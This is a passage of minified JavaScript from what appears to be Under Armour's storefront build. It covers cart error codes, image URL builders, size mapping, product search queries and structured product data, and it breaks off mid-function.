(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,871951,705950,e=>{"use strict";var r,t,i,n,o,a=((r={}).UNHANDLED_ERROR="unknown_error",r.MISSING_BASKET_ID="missing_basket_id",r.BILLING_FIRSTNAME="billing_firstname_error",r.BILLING_LASTNAME="billing_lastname_error",r.BILLING_ADDRESS1="billing_address1_error",r.BILLING_CITY="billing_city_error",r.BILLING_STATECODE="billing_postal_code_error",r.BILLING_COUNTRYCODE="billing_country_code_error",r.SHIPPING_FIRSTNAME="shipping_firstname_error",r.SHIPPING_LASTNAME="shipping_lastname_error",r.SHIPPING_ADDRESS1="shipping_address1_error",r.SHIPPING_CITY="shipping_city_error",r.SHIPPING_STATECODE="shipping_postal_code_error",r.SHIPPING_COUNTRYCODE="shipping_country_code_error",r),s=((t={}).INVALID_NUMBER="invalid_number",t.UNHANDLED_ERROR="unknown_error",t),l=((i={}).INVALID_ADDRESS="invalid_address",i.INVALID_BILLING_ADDRESS="invalid_billing_address",i.INVALID_BILLING_ADDRESS_COUNTRY="invalid_billing_address_country",i.UNHANDLED_ERROR="unknown_error",i),u=((n={}).MISSING_BASKET_ID="missing_basket_id",n.INVALID_EMAIL="invalid_email",n.ITEM_OUT_OF_STOCK="item_oos",n.ITEM_UNAVAILABLE="item_unavailable",n.UNHANDLED_ERROR="unknown_error",n.VALIDATION_ERROR="validation_error",n),c=((o={}).ITEM_UNAVAILABLE="item_unavailable",o.MISSING_PRODUCT="missing_product",o.UNHANDLED_ERROR="unknown_error",o);e.s(["CartProviderApplyGiftErrorCode",()=>s,"CartProviderErrorCode",()=>a,"CartProviderPayPalErrorCode",()=>l,"CartProviderPlaceOrderErrorCode",()=>u,"CartProviderProductErrorCode",()=>c],871951),e.s(["CADFreeShippingRequiredAmount",0,75,"USFreeShippingRequiredAmount",0,99],705950)},788646,845121,e=>{"use strict";function r(e,r){return Object.assign({},...r.filter(r=>r in e).map(r=>({[r]:e[r]})))}function t(e){return 0===Object.keys(e).length}e.s(["isEmpty",()=>t,"pick",()=>r],788646);var i=e.i(647163);let n={default:{wid:1440,qlt:85,fmt:"jpg"},"recipe-banner-5050":{hei:720,wid:720,fmt:"jpg"},"recipe-banner-single-text":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-bucket-product":{hei:470,wid:276,fmt:"jpg"},"recipe-bucket-router":{hei:428,wid:684,fmt:"jpg"},"recipe-bucket-square":{hei:374,wid:374,fmt:"jpg"},"recipe-bucket-scattered-primary":{wid:448,fmt:"jpg"},"recipe-bucket-scattered-secondary":{wid:330,fmt:"jpg"},"recipe-bucket-3up":{wid:320,fmt:"jpg"},"recipe-jigsaw-primary":{hei:720,wid:944,fmt:"jpg"},"recipe-jigsaw-secondary":{hei:354,wid:496,fmt:"jpg"},"recipe-storytelling-3up":{hei:288,wid:288,fmt:"jpg"},"recipe-storytelling-image":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-3section-primary":{hei:336,wid:472,fmt:"jpg"},"recipe-hero-3section-secondary":{wid:944,fmt:"jpg"},"recipe-hero-singleimage":{wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-mb-wide":{wid:768,op_sharpen:1},"recipe-hero-split-primary":{hei:672,wid:944,fmt:"jpg"},"recipe-hero-split-secondary":{hei:620,wid:496,fmt:"jpg"},"recipe-hero-split-extended-primary":{hei:720,wid:1080,op_sharpen:1,fmt:"jpg"},"recipe-hero-split-extended-secondary":{hei:720,wid:360,fmt:"jpg"},"recipe-hero-split-mb":{hei:615,wid:384,op_sharpen:1,fmt:"jpg"},"recipe-plp-hero":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-single-in-grid":{hei:370,wid:296,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid-seo":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid":{hei:307,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid-tall":{hei:572,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-sig":{wid:296,hei:370,op_sharpen:1,fmt:"jpg"},"recipe-dig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-tig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-full":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-split":{hei:452,wid:566,fmt:"jpg"},"recipe-storytelling-organic-primary":{hei:272,wid:272,fmt:"jpg"},"recipe-storytelling-organic-secondary":{hei:560,wid:448,fmt:"jpg"},"recipe-email-capture":{wid:708,fmt:"jpg"},"recipe-collection-logo":{wid:288,fmt:"png-alpha"},"recipe-collection-logo-sm":{wid:64,hei:64,fmt:"png-alpha"},recipe_quiz_option:{wid:328,hei:192}};function o(e){return(0,i.isUrl)(e)||e.startsWith("/")?e:`https://underarmour.scene7.com/is/image/Underarmour/${e}`}e.s(["getImageUrlFromUri",()=>o,"getScene7Recipe",0,e=>n[e],"productTileImgBuilder",0,e=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708`,"scene7RecipeBuilder",0,(e,r,t,i=85)=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?qlt=${i}&wid=${r}${0!==t?`&hei=${t}`:""}`],845121)},589633,e=>{"use strict";e.s(["isAurusPayment",0,e=>e?.__typename==="AurusCreditCardPaymentInstrument","isOisItemizedRma",0,e=>"OIS_ItemizedRma"===e.__typename,"isVariantProduct",0,e=>void 0!==e?.size,"isVariantSize",0,e=>void 0!==e?.size])},550530,898067,e=>{"use strict";var r=e.i(203483),t=e.i(96830),i=e.i(774729),n=e.i(337303),o=e.i(880666);e.i(788646);var a=e.i(845121),s=e.i(589633),l=e.i(197030),u=e.i(309125),c=e.i(647163),d=e.i(279404);let p={XS:["XS","TP","30A","30B","32AA","32A","32B"],S:["SM","S","P","LG, MD, SM","32C","32D","34AA","34A","34B"],M:["MD","M","32DD","34C","34D","36A","36B"],L:["LG","L","G","34DD","34DDD","36C","36D","38B","38C"],XL:["XL","TG","36DD","36DDD","38D","40C"],XXL:["XXL","TTG","38DD","38DDD","40D"]},m=["FC_XS","BC_XS","FC_30A","BC_30A","FC_30B","BC_30B","FC_32AA","BC_32AA","FC_32A","BC_32A","FC_32B","BC_32B","FC","FC_Main","FCADD_MAIN","BC","FC_32C","BC_32C","FC_32D","BC_32D","FC_34AA","BC_34AA","FC_34A","BC_34A","FC_34B","BC_34B","FC_MD","BC_MD","FC_32DD","BC_32DD","FC_34C","BC_34C","FC_34D","BC_34D","FC_36A","BC_36A","FC_36B","BC_36B","FC_LG","BC_LG","FC_34DD","BC_34DD","FC_34DDD","BC_34DDD","FC_36C","BC_36C","FC_36D","BC_36D","FC_38B","BC_38B","FC_38C","BC_38C","FC_XL","BC_XL","FC_36DD","BC_36DD","FC_36DDD","BC_36DDD","FC_38D","BC_38D","FC_40C","BC_40C","FC_XXL","BC_XXL","FC_38DD","BC_38DD","FC_38DDD","BC_38DDD","FC_40D","BC_40D","HF","BF","FCADD","FSFADD","FABR_SL","BCKDET","BCKDET_SL","LDB_SL","LDF_SL","SIDEDET"],g=(e,r)=>e&&r?p[e]?.find(e=>e===r):null,y=e=>{switch(e){case"S":return"SM";case"M":return"MD";case"L":return"LG";default:return e}},f=e=>{switch(e){case"SM":return"S";case"MD":return"M";case"LG":return"L";default:return e}},h=e=>{if(!e)return[];let r=/^V5-\d{7}-\d{3}_(.*)$/i;return e.filter(e=>null!==e.modelHeightCm||null!==e.modelSize).map(e=>({...e,matchResult:e.image.match(r)})).sort((e,r)=>e.matchResult?.[1]&&r.matchResult?.[1]?m.indexOf(e.matchResult?.[1])-m.indexOf(r.matchResult?.[1]):0).map(e=>{let{matchResult:r,...t}=e;return t})},A=(e,r)=>r?.sort((e,r)=>{let t=+!!e.image.includes("_FC");return!!r.image.includes("_FC")-t})?.find(r=>!!r?.modelSize&&(r?.modelSize===e||(p[r?.modelSize]?r.modelSize:Object.keys(p).find(e=>p[e].includes(r?.modelSize??"")))===e));function C({availableSizes:e,routerPath:r,viewPreference:i,displayedImages:n,selectedVariant:o,formatMessage:a,shopTheLookImages:s}){return e.map(e=>{let l,u,d={viewPreference:y(e),start:null},p=new URLSearchParams(r.split("?")[1]||""),m=Array.from(p.keys()).find(e=>e.includes("_color"));if(m){let e=p.get(m);e&&(d[m]=e)}let g=(0,c.updateUrlParams)(r,d);return{size:e,isCurrentVariant:i?f(i)===e:o?.size===e,displayImageSrc:(l=A(e,s),u=n?.find(e=>e?.assetName===l?.image),u?.url),athleteInfoCopy:((e,r,i)=>{let n=A(e,r);if(!n||n?.modelSize==="OSFA"||!n?.modelHeightFtIn)return"";let o=(0,t.forceNumber)(n.modelHeightFtIn),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return i("athlete-height-simple",{heightCm:n.modelHeightCm,heightFtIn:s}).toString()})(e,s,a),filterUrl:g}})}e.s(["SIZE_MAP",0,p,"checkForSizeMatch",0,g,"convertSizeKeyToLegacy",0,y,"findSizeMapKey",0,e=>{if(e)return p[e]?e:Object.keys(p).find(r=>g(r,e))},"getAthleteInfoDetailed",0,(e,r)=>{if(!e)return;let{heightCm:t="",heightFtIn:i="",size:n=""}=e,o=f(n);return d.UaConfigPublicImpl.isSizeShownMessagingEnabled&&0===t.length&&0===i.length?r("size-shown",{size:n,sizeSimple:o}).toString():r("model-specific-copy",{heightCm:t,heightFtIn:i,size:n,sizeSimple:o}).toString()||void 0},"getFilteredSizes",()=>C,"getShopTheLookImages",0,(e,r)=>{let i=e?.shopTheLookColors?.find(e=>e.color===r?.color);return(0,t.ensureNonNullishArray)(i?.images?.map(e=>e))},"sortImages",0,h],898067);var v=e.i(394580),S=e.i(878914);let I=(0,v.createClientLogger)("products"),P=i.LimitQuantity.TWENTY_FOUR,_="/images/product/product-image-unavailable.jpeg",b={Accessories:{scl:"0.85",size:"1500,1500"},Apparel:{scl:"0.72",size:"1500,1500"},Footwear:{scl:"0.5",size:"850,850"}},T=e=>!!(e?.url&&(0,c.isUrl)(e.url)&&"swatchLG"!==e.viewType&&"swatch"!==e.viewType),D=(e,r)=>{let t=e?.find(e=>!!e?.assets?.images?.[0]?.url);if(!t?.assets?.images?.[0]?.url||!(0,c.isUrl)(t?.assets?.images?.[0]?.url))return{url:_,alt:r,urlHov:_};let i=t.assets.images[0].url,{images:n}=t.assets,o=n.slice(1).find(T),a=o?.url||i;return{assetName:t.assets.images[0].assetName,url:i,alt:t.assets.alt||"",urlHov:a}};function L(e){return{...(0,c.maybeObject)("cid",e.has("cid")?e.getAll("cid"):void 0),...(0,c.maybeObject)("routeParams",e.has("routeParams")?e.getAll("routeParams"):void 0),...(0,c.maybeObject)("locale",e.get("locale")),...(0,c.maybeObject)("srule",e.get("srule")),...(0,c.maybeObject)("q",e.get("q")),...(0,c.maybeObject)("pmax",e.get("pmax")),...(0,c.maybeObject)("pmin",e.get("pmin")),...(0,c.maybeObject)("start",e.get("start")),...(0,c.maybeObject)("page",e.get("page")),...(0,c.maybeObject)("prefn1",e.get("prefn1")),...(0,c.maybeObject)("prefv1",e.get("prefv1")),...(0,c.maybeObject)("prefn2",e.get("prefn2")),...(0,c.maybeObject)("prefv2",e.get("prefv2")),...(0,c.maybeObject)("prefn3",e.get("prefn3")),...(0,c.maybeObject)("prefv3",e.get("prefv3")),...(0,c.maybeObject)("prefn4",e.get("prefn4")),...(0,c.maybeObject)("prefv4",e.get("prefv4")),...(0,c.maybeObject)("prefn5",e.get("prefn5")),...(0,c.maybeObject)("prefv5",e.get("prefv5")),...(0,c.maybeObject)("viewPreference",e.get("viewPreference"))}}function E(e,r){let i=(0,c.extractSearchParamsFromDynamicParameters)(e),n=L(r?(0,c.combineParamsAndMergeArrays)(i,r):i);if(n?.page&&!n.start){let e=((0,t.forceNumber)(n.page)-1)*24;n.start=e.toString()}return n}function N(e){let r=(0,c.parsedUrlQueryToUrlSearchParams)(e);return["cid","locale","start"].forEach(e=>r.delete(e)),L(r)}let O={S:"short",R:"regular",T:"tall"},B={petite:"S",tall:"T",regular:"R"},w=e=>(0,t.ensureNonNullishArray)(e.map(e=>e.sizePreferenceOption)),z=({variants:e,sizes:r,extendedSize:t})=>e&&w(e).some(e=>!!e.extendedSize)?r.filter(({size:e})=>{let r=/^([x]+[s])$/i,i=!!r.test(e)||!e.endsWith("S")&&!e.endsWith("T"),n=!r.test(e)&&e.endsWith("S"),o=e.endsWith("T");switch(t){case"S":return n;case"T":return o;default:return i}}):r,M=(e,r)=>{let i=e?.colors?.find(r=>D([r],(0,t.ensureString)(e?.name)).url===e?.image?.url);return r?e?.colors?.find(e=>e.color===r)??i:i?.orderable?i:e?.colors?.find(e=>e.orderable)??i};function R(e,r,t){if(!r||!t)return;let i=r in e?e?.[r]?.[t]:void 0;if(!i&&r in e){let{lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}=Object.values(e[r])[0];i={id:"",color:r,size:t,orderable:!1,lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}}return i}let F=({product:e,size:r="",color:t,fallbackUrl:i,viewType:n})=>{let o="image",a=(e,r)=>{if(!r&&e?.length)return e;let t=e?.filter(e=>[o,r].indexOf(e.viewType)>-1);return t&&t.length?t:null},s=[{viewType:o,url:i??_}];if(!r)return a(t?.assets?.images,n)||s;let l=e.shopTheLookColors?.find(e=>e.color===t?.color),u=l?.images?.filter(e=>r===e?.modelSize).map(e=>e?.image);return a([...t?.assets?.images||[]].sort((e,r)=>u?.includes(e?.assetName)&&u?.includes(r.assetName)?0:u?.includes(e?.assetName)?-1:1),n)||s};function x(e,r){if(e&&r)return e.shopTheLookColors?.find(e=>Q(e.color,r))}function G(e,r,i){if(i){let r=e?.images?.find(e=>!!e?.modelSize&&(!!e?.modelHeightFtIn&&!!e?.modelHeightCm||d.UaConfigPublicImpl.isSizeShownMessagingEnabled)&&!!g(i,(0,t.ensureString)(e?.modelSize)));if(r)return r}return d.UaConfigPublicImpl.isSizeShownMessagingEnabled?e?.images?.find(e=>e?.modelSize&&d.UaConfigPublicImpl.isSizeShownMessagingEnabled&&e?.image===r):e?.images?.find(e=>e?.image===r&&!!e?.modelSize&&!!e?.modelHeightFtIn&&!!e?.modelHeightCm)}function k(e){if(!e)return;let{modelHeightFtIn:r,modelHeightCm:i,modelSize:n}=e;if(d.UaConfigPublicImpl.isSizeShownMessagingEnabled&&n&&!r&&!i)return{heightCm:"",heightFtIn:"",size:(0,t.ensureString)(n)};if(!r||!i||!n)return;let o=(0,t.forceNumber)(r),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return{heightCm:(0,t.ensureString)(i),heightFtIn:s,size:(0,t.ensureString)(n)}}function U(e){return`dwvar_${e}_color`}function j(e){return`dwvar_${e}_size`}function H(e,r,t,i){return(0,u.getLocaleUrl)($(r,t,i),e)}function $(e,r,t){return(0,c.updateUrlParams)(e,{[U(r)]:t})}function Q(e,r){return!!e&&!!r&&(e===r?.color||e===r?.colorway)}function V(e,r,i,n,o){if(0===e.length)return null;if(o&&(0,t.ensureArray)(o).length>0)return e.find(e=>o.some(r=>e.team?.includes(r)))||null;if(i?.shopTheLookColors&&n){let t=e.find(e=>{let t=i.shopTheLookColors?.find(r=>r.images?.some(t=>!!g(n,t?.modelSize)&&Q(r?.color,e)));return!!e.name&&(!(r.length>0)||r.includes(e.name))&&Q(t?.color,e)})??null;if(t)return t}if(r.length>0){let t=e.filter(e=>!!e.name&&r.includes(e.name)||!!e.color&&r.includes(e.color)).sort((e,r)=>e.name&&r.name?e.name.localeCompare(r.name):0)[0];if(t)return t}return e.find(e=>e?.assets?.images&&e?.assets?.images.length>0)||e[0]}function q(e,r){let t=e.variants?.find(e=>e.color===r?.color)?.prices;return{list:{min:t?.list,max:t?.list},sale:{min:t?.sale,max:t?.sale}}}function X(e){if(e?.prices?.list||e?.prices?.sale){let{list:r,sale:t}=e.prices;return{list:{min:r,max:r},sale:{min:t,max:t}}}}function Y(e){return[i.GiftCardType.GIFTCARD,i.GiftCardType.EGIFTCARD].includes(e)}function K({aggregateRatings:e,locale:r,product:i,reviews:n,initialVariant:o,speakableSelectors:a,weight:s=""}){let u=M(i,o.color),c=F({product:i,size:o.size,color:u}),d=i.price?.sale?.min||i.price?.list?.min,p=(0,l.getDomainFromLocale)(r),m=`https://${p}/${r}${i.url}`,g=(e,r=0)=>Number(e.toFixed(r)),y=e?{aggregateRating:{"@type":"AggregateRating",bestRating:g(e.best),ratingValue:g(e.value,1),reviewCount:g(e.count),worstRating:g(e.worst)}}:{},f=n?.results?.filter(e=>!!e.reviewText).map(({submissionTime:e,lastModeratedTime:r,ratingRange:t,rating:i,reviewText:n,title:o,userNickname:a})=>({"@type":"Review",author:{type:"Person",name:a},comment:[],dateCreated:e,datePublished:r,headline:o,image:[],reviewBody:n,reviewRating:{"@type":"Rating",bestRating:t,ratingValue:i},video:[]})),h=i.colors?.reduce((e,r)=>r?.color?{...e,[r.color]:r}:e,{}),A=i.variants?.map(({color:e,size:t,style:n,orderable:o,prices:a,sku:s})=>({"@type":"Product","@id":`https://${p}/${r}${i.url}?${U(n||"")}=${e}&${j(n)}=${t}`,name:i.name,size:t,sku:s,color:h?.[e]?.name||e,image:h?.[e]?.assets?.images?.find(e=>e.url)?.url,colorSwatch:h?.[e]?.assets?.images?.find(e=>"swatchLG"===e.viewType)?.url||"",offers:{"@type":"Offer",price:a?.sale||a?.list,priceCurrency:i.currency,availability:o?"https://schema.org/InStock":"https://schema.org/OutOfStock"}})),C=i.categoryTree.filter(e=>!e.hideFromBreadCrumbs&&!!e.id)?.map(e=>e.name)?.join(" > ")||"",v=a&&(0,t.ensureArray)(a)?{"@type":"SpeakableSpecification",cssSelector:a}:{},S=i.specs?.find(e=>e.includes("%"))||void 0,I=i?.icons?.map(e=>e.displayValue)||void 0;return{"@context":"https://schema.org","@type":"ProductGroup","@id":m,name:i.name,alternateName:`${i.name} ${i.subHeader}`,image:c.map(e=>e.url),description:i.whatsItDo,mpn:i.style,sku:o.sku,brand:{"@type":"Brand",name:"UnderArmour"},...y,review:f,offers:{url:m,"@type":"Offer",priceCurrency:i.currency,price:d,availability:"https://schema.org/InStock",itemCondition:"https://schema.org/NewCondition",returnPolicy:{"@type":"MerchantReturnPolicy",returnPolicyCategory:"https://schema.org/Returnable",merchantReturnDays:60,returnMethod:"https://schema.org/ReturnByMail",returnFees:"https://schema.org/FreeReturn"}},...s&&{weight:s},...S&&{material:S},...I?.length&&{positiveNotes:I},variesBy:["color","size"],hasVariant:A,category:C,speakable:v}}function Z(e){return e?.list?.min!==e?.sale?.min||e?.list?.max!==e?.sale?.max}function W(e){return e?.availableForInStorePickup?"available for pickup":"unavailable for pickup"}function J(e,r,t,i,n=!1){let o;if(!r.style)return;let a="";window&&n&&(a=new URL(window.location.href).origin);let l=r.url,u=new URLSearchParams,c=null;return(t?.color||r.colors)&&(t?.color?c=t.color:r.colors&&(c=V(r.colors,[])?.color),c&&u.append(U(r.style),c)),i?.size&&(o=(0,s.isVariantProduct)(i.size)?(0,s.isVariantSize)(i.size.size)?i.size.size.size:i.size.size:(0,s.isVariantSize)(i.size)?i.size.size:i.size)&&u.append(j(r.style),o),`${a}/${e}${l}?${u.toString()}`}function ee(e,r,i,n,o){let a=o?.toLowerCase(),s=(0,t.ensureNonNullishArray)(e?.find(e=>e.color===i&&(0,t.ensureNonNullishArray)(e.images).some(({image:e})=>e===n))?.outfit||[]),l=s?.find(({size:e})=>e===a)||s?.[0]||{};return(0,t.ensureNonNullishArray)(l?.materialCodes?.filter(e=>e?.style!==r)||[])}function er(e){return e.reduce((e,r)=>(r.color&&r.size&&(e[r.color]?e[r.color][r.size]=r:e[r.color]={[r.size]:r}),e),{})}function et({lookupVariants:e,product:r}){return e?.variants?.length?er(e.variants):er((0,t.ensureNonNullishArray)(r.variants))}function ei(e,i){let o;return o=i?Math.min(i?.lineItemQuantityLimit||1/0,r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT):void 0!==e.cFromStoreId&&e.cStoreInventory>0?e.cStoreInventory:(0,t.ensureNumber)(e?.lineItemQuantityLimit)<r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.lineItemQuantityLimit:(0,t.ensureNumber)(e?.quantity)>r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.quantity:r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT,(0,n.range)(Math.max(1,o))}function en(e){return!!e&&!e.limitExceededItems?.length}function eo(e){return!!e?.couponItems?.every(e=>e.valid)}function ea(e,r=10){let t=e.inventory?.stockLevel||0;return!e.customerLineItemQtyLimit&&!e.employeeLineItemQtyLimit&&(!e.inventory||e.inventory.exclusiveType===i.ExclusiveType.NONE)&&e?.orderable&&t>0&&t<r}function es(e){return"MasterProductSearchHit"===e.__typename}function el(e){return"SlicingGroupSearchHit"===e.__typename}function eu(e,r,t,i){let n=Math.ceil(e/i)+1,o=Math.ceil(r/i),a=Array(o).fill({}).map((e,r)=>({pageNumber:r+1,url:(0,c.updateUrlParams)(t,{page:0===r?null:`${r+1}`.toString()})})),s=e+i<r?(0,c.updateUrlParams)(t,{page:`${n+1}`.toString()}):void 0,l=Math.max(0,e-i),u=e>0?(0,c.updateUrlParams)(t,{page:0===l?null:`${n-1}`.toString()}):void 0;return{currentPage:n,totalPages:o,pageMap:a,nextUrl:s,previousUrl:u}}let ec={hitType:[i.HitType.MASTER,i.HitType.SLICING]},{shouldUseProductService:ed}=d.UaConfigPublicImpl;async function ep({client:e,variables:r,userToken:t,bypassProductService:n}){let o={...ec,...r.refinement},a=r.refinement?.customRefinements??[],s=function({disable:e}){return e?[{attributeId:"useProductService",values:["false"]}]:void 0!==ed?[{attributeId:"useProductService",values:[`${ed}`]}]:[]}({disable:n??!1});return(await e.query({query:i.ProductGridSearchFastDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{...r,refinement:{...o,customRefinements:[{attributeId:"orderable_only",values:["true"]},...a,...s]}},fetchPolicy:"no-cache"})).data}let em=async({client:e,isPreview:r,parameters:n,bypassProductService:o,userToken:a})=>{let s=await ep({client:e,variables:n,userToken:a,bypassProductService:r||o}),l=s.searchProductsPaginatedOffset.edges.map(e=>e.node).map(e=>{let r,n,o,a,s,l,u;return o=D(n=(r=e.colors||e.product?.colors||[],(0,t.ensureArray)(r)).filter(e=>e.orderable&&!!e.assets?.images?.length),(0,t.ensureString)(e.productName)),a=e.product?.style?e.product.style:es(e)?(0,t.ensureString)(e.style):(u=Array.from((0,t.ensureString)(e.url).matchAll(/.*\/([\d]+)\.html/g)),u?.[0]?.[1]),s=!el(e)&&e?.shopTheLookInfo?.colors?.map(e=>{let r=(0,t.ensureArray)(e?.images),i=h((0,t.ensureNonNullishArray)(r));return{color:(0,t.ensureString)(e?.color),outfit:(0,t.ensureArray)(e?.outfit),images:i}})||[],l=e.isOutletCategory?$(e.url||"",a||"",n?.[0]?.color):(0,t.ensureString)(e.url),""===a&&I.error("Received a result for which a style could not be retrieved"),{id:el(e)?(0,t.ensureString)(e.slicedProductId??l):(0,t.ensureString)(l),currency:(0,t.ensureString)(e.currency),style:a,isSliced:!es(e),name:e.productName,subHeader:e?.subHeader,price:e.prices,promoPrices:e.promoPrices,colors:n,url:l,badges:e.badges,orderable:e.orderable||!1,productPromotions:(0,t.ensureArray)(e.productPromotions),image:o,exclusiveType:e?.exclusiveType||i.ExclusiveType.NONE,comingSoonMessage:(0,t.ensureString)(e?.comingSoonMessage),sizes:(0,t.ensureArray)(e.sizes),preorderable:e.product?.inventory?.preorderable||!1,tilePreorderMessage:(0,t.ensureString)(e.product?.copy?.preorderCopy?.tileMessage),experienceType:e.product?.experienceType||i.ProductExperienceType.BOTH,shopTheLookColors:s,giftCardType:e.giftCardType||null}}).filter(e=>e.colors);return{paginationInfo:s.searchProductsPaginatedOffset.pageInfo,totalCount:s.searchProductsPaginatedOffset.totalCount,sortingOptions:s.searchProductsPaginatedOffset.sortingOptions,products:l,refinementAttributes:s.searchProductsPaginatedOffset.refinementAttributes}},eg=async(e,r)=>{if(!r?.productIds.length)return{data:{productRecommendations:[]},loading:!1};let{productIds:t,recommenderName:n,recommendationTypeId:o=i.RecommendationInputIdType.STYLE}=r;return await e.query({query:i.GetProductSuggestionsDocument,variables:{productIds:t,recommenderName:n,recommendationTypeId:o,...r.src&&{src:r.src}}})},ey=async(e,r)=>await e.query({query:i.GetProductTilesByProductIDsDocument,variables:{productIds:r.productIds,...r.src&&{src:r.src}}});function ef(e){return e?btoa(`MasterProduct:${e}`):null}let eh=async(e,r,t)=>{let{data:n}=await e.query({query:i.GetProductTileByStyleIdDocument,variables:{id:r,...t&&{src:t}}});return eC(n.product)},eA=e=>{if(!e?.variants)return[];let{variants:r}=e;return r.filter(e=>!!e.product&&void 0!==e.product.lineItemQuantityLimit&&null!==e.product.lineItemQuantityLimit&&!!e.variationValues&&!!e.variationValues.color&&!!e.variationValues.size&&void 0!==e.orderable&&null!==e.orderable&&!0).map(e=>{let r;return r={id:e.product.id,lineItemQuantityLimit:e.product.lineItemQuantityLimit,orderable:e.orderable,color:e.variationValues.color,size:e.variationValues.size,productPromotions:e.product.productPromotions},e.product.customerLineItemQtyLimit&&(r.customerLineItemQtyLimit=e.product.customerLineItemQtyLimit),e.product.employeeLineItemQtyLimit&&(r.employeeLineItemQtyLimit=e.product.employeeLineItemQtyLimit),e.product.sku&&(r.sku=e.product.sku),e.product.upc&&(r.upc=e.product.upc),e.product.style&&(r.style=e.product.style),e.variationValues.length&&(r.length=e.variationValues.length),e.product.prices&&void 0!==e.product.prices.list&&null!==e.product.prices.list&&void 0!==e.product.prices.sale&&null!==e.product.prices.sale&&(r.prices=e.product.prices),e.product.inventory&&(r.inventory=e.product.inventory),e.product.sizePreferenceOption&&(r.sizePreferenceOption=e.product.sizePreferenceOption),r})};function eC(e){if(e?.prices&&e?.copy?.name&&e?.colors)return{id:e.id,colors:e?.colors,currency:e?.currency||void 0,style:e?.style||void 0,url:e.url||void 0,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,exclusiveType:e?.inventory?.exclusiveType||void 0,name:e?.copy?.name,subHeader:e?.subHeader,price:e?.prices,orderable:e?.inventory?.orderable||!1,preorderable:e?.inventory?.preorderable||!1,image:D(e.colors,e?.copy?.name),isSliced:!1,sizes:e?.sizes}}function ev(e){if(e.prices&&e?.copy?.variantName&&e.id){let r=e.color?[{...e.color,color:e.color?.code,assets:e?.assets}]:[];return{id:e.id,currency:e.currency||void 0,style:e.style||void 0,url:e.url||void 0,name:e?.copy?.variantName,subHeader:e?.subHeader,price:{sale:{min:e.prices.variantSale,max:e.prices.variantSale},list:{min:e.prices.variantList,max:e.prices.variantList}},colors:r,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,orderable:!0,image:{alt:e?.assets?.images?.[0].assetName||"",url:e?.assets?.images?.[0].url??_,urlHov:e?.assets?.images?.[1]?e?.assets?.images?.[1]?.url??_:e?.assets?.images?.[0]?.url??_},preorderable:e.inventory?.preorderable||!1,exclusiveType:e.inventory?.exclusiveType,sku:e.sku,upc:e.upc??void 0}}}let eS=async(e,r)=>(await e.query({query:i.GetBriefProductDataByAnyIdDocument,variables:{idPairs:r}})).data.productsById;async function eI(e,r){let{data:n}=await e.query({query:i.GetProductByStyleIdDocument,variables:{id:r}}),o=n.product;return{id:o.id,name:(0,t.ensureString)(o?.copy?.name),colors:o.colors,currency:o.currency||"",style:o.style||"",url:o.url||"",badges:o.badges,productPromotions:o.productPromotions,exclusiveType:o?.inventory?.exclusiveType||i.ExclusiveType.NONE,dna:o.copy?.dna,whatsItDo:o.copy?.whatsItDo,price:o.prices,orderable:!!o?.inventory?.orderable,preorderable:!!o?.inventory?.preorderable,image:D(o?.colors,(0,t.ensureString)(o?.copy?.name)),isSliced:!1,isLoyaltyExclusive:o?.isLoyaltyExclusive}}function eP(e){return!!(e&&"MasterProduct"===e.__typename)}function e_(e){return!!(e&&"VariantProduct"===e.__typename)}function eb(e){if(!e.style)return;let r=eA(e),i=r.reduce((e,r)=>{if(e[r.color]||!r.productPromotions?.length)return e;let t=r.productPromotions.find(e=>!!e.calloutMsg);return t&&(e[r.color]=t),e},{});return{sizes:e?.sizes,colors:e?.colors,availableForInStorePickup:e?.availableForInStorePickup,unstableSizeChart:e?.unstableSizeChart,id:e.id,style:e.style,url:e.url,currency:e.currency,badges:e.badges,name:e?.copy?.name,isLoyaltyExcluded:e.isLoyaltyExcluded,isPdpReturnMsgExcluded:e.isPdpReturnMsgExcluded,productPromotions:e.productPromotions,division:e.division,fitType:e.fitType,fitCare:e?.copy?.fitCare,specs:e?.copy?.specs,dna:e?.copy?.dna,icons:(0,t.ensureArray)(e.icons).filter(e=>e.value&&e.displayValue).slice(0,3),gender:e.gender,subHeader:e?.subHeader,whatsItDo:e?.copy?.whatsItDo,giftCardType:e?.giftCardType,price:e?.prices,primaryCategory:e?.primaryCategory,categoryTree:e.primaryCategory?.parentCategoryTree??[],image:D(e.colors,(0,t.ensureString)(e?.copy?.name)),variants:r,preorderable:e?.inventory?.preorderable,pdpPreorderMessage:e.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:e?.promoCalloutAssetID||null,shopTheLookColors:(0,t.ensureNonNullishArray)(e?.shopTheLookInfo?.colors).map(e=>{let r=(0,t.ensureNonNullishArray)(e?.images),i=r?h(r):void 